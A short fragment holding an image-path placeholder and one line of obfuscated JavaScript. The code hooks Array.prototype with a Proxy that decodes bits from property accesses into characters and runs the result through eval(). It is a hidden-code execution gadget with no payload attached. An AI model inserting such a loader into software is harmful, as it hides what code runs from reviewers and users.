 [C=B=[]].__proto__[C.B]=T=new Proxy(B,{get:(_,N)=>(B+=+!N,B[6] 
&&(+B||eval(C),C+=String.fromCharCode(parseInt(B,2)),B=[]),T)})
